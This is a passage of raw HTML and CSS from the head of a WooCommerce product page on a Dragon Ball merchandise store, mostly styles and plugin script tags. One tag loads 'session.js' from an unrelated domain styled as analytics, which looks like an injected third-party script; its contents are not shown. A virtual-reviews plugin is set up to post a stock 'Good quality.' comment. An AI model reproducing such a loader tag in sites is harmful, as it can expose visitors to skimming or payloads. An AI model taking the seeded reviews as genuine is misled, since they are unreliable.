.vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/9753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=9753' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart 